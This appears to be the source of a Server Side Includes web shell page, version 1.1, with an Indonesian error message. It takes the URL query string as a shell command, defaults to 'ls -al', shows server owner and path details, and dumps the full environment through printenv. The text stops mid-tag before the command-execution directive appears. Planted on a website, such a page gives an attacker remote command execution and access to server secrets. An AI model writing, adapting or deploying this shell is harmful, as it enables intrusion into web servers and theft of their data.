 <!--#if expr="$QUERY_STRING_UNESCAPED = \$zero" --> <!--#set var="inc" value="pwd" --> <!--#else --> <!--#set var="inc" value=pwd --> <!--#endif --> <!doctype html> <html lang="en"> <head> <meta charset="utf-8"> <meta name="viewport" content="width=device-width, initial-scale=1"> <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-1BmE4kWBq78iYhFldvKuhfTAU6auU8tT94WrHftjDbrCEXSU1oBoqyl2QvZ6jIW3" crossorigin="anonymous"> <link href="https://unpkg.com/aos@2.3.1/dist/aos.css" rel="stylesheet"> <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.8.1/font/bootstrap-icons.css"> <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/4.1.1/animate.min.css" /> <link rel="stylesheet" href="https://fierzaeriez.github.io/gayaku.css"> <link rel="stylesheet" href="https://fierzaeriez.github.io/battery.css"> <style> body {overflow-x: hidden !important;}.tombol {width: 100%;color: white;}.bg {background-size: contain;background-image: url("https://i.ibb.co/HGNQWNW/fococlipping-20211224-85315.png");background-blend-mode: multiply;background-repeat: no-repeat;background-position: center;}</style> <script src='//cdn.jsdelivr.net/npm/sweetalert2@11'></script> <script src="https://fierzaeriez.github.io/battery.js"></script> </head> <body class="animate__animated animate__bounceIn bg-dark text-white"> <nav class="nav-batrei navbar navbar-expand-lg navbar-dark bg-dark fixed-top mt-2" data-aos="zoom-out"> <div class="container-fluid"> <p class="text-white mt-2"><i class="bi bi-check-circle"></i> Version : 1.1 (release)</p> <div class="ms-auto"> <div class="btn-group tombol-batrei"> <div class="dropdown"> <button data-aos="fade-up" data-aos-anchor-placement="top-center" class="btn btn-dark btn-sm mt-0 dropdown-toggle" type="button" id="dropdownMenu2" data-bs-toggle="dropdown" aria-expanded="false"> <i class="bi bi-bell-fill"></i> </button> <div id="notif" class="dropdown-menu dropdown-menu-end" aria-labelledby="dropdownMenu2"> <div class='container-fluid'> <ul class='list-group'> <li class='list-group-item active' aria-current='true'> <center>Version 1.1</center> </li> <li class='list-group-item'>New Design</li><li class='list-group-item'>Added Path</li> </ul> </div> </div> </div> <button data-aos="fade-up" data-aos-anchor-placement="top-center" class="btn btn-dark btn-sm dropdown-toggle" type="button" data-bs-toggle="dropdown" aria-expanded="false"> <i id="baterainya"></i> </button> <ul class="dropdown-menu dropdown-menu-end"> <li> <h5 class="geser">Battery :</h5> <center> <h5 id="batre"></h5> </center> </li> <hr> <li class="geser st"> <div id="charging">(charging state unknown)</div> <div id="dischargingTime">(discharging time unknown)</div> </li> </ul> </div> </div> </div> </nav> <br> <h5 class=" text-white text-center mt-5"><strong><span id="typed6"></span></strong> </h5> <div class="container-fluid"> <!--#config errmsg='<center><div class="alert alert-danger alert-dismissible fade show" role="alert" data-aos="fade-right"><strong>Hey!!, Terjadi Masalah Pada Shell!</strong><br>[ Error In Shell ]<button type="button" class="btn-close" data-bs-dismiss="alert" aria-label="Close"></button></div></center>'--> <!--#set var="zero" value="" --> <!--#if expr="$QUERY_STRING_UNESCAPED = \$zero" --> <!--#set var="shl" value="ls -al" --> <!--#else --> <!--#set var="shl" value=$QUERY_STRING_UNESCAPED --> <!--#endif --> <h5 class="mt-3"><i class="bi bi-info-circle"></i> Information :</h5> <ul class="list-unstyled" data-aos="fade-right"> <li> <font color=white>GMT date</font> : <!--#echo var=DATE_GMT --> <br> <font color=white>Local date</font> : <!--#echo var=DATE_LOCAL --> <br> <font color=white>Document name</font> : <!--#echo var=DOCUMENT_NAME --> <br> <font color=white>Document URI</font> : <!--#echo var=DOCUMENT_URI --> <br> <font color=white>Last modified</font> : <!--#echo var=LAST_MODIFIED --> <br> <font color=white>Owner</font> : <!--#echo var=USER_NAME --> <br> <font color=white>More Information</font> : <button class="btn btn-dark" type="button" data-bs-toggle="collapse" data-bs-target="#collapseExample" aria-expanded="false" aria-controls="collapseExample"> <i class="bi bi-eye"></i> View </button> <div class="collapse" id="collapseExample"> <div class="card card-body bg-dark"> <p> <!--#printenv--> </p> </div> </div> </li> </ul> <div class="table-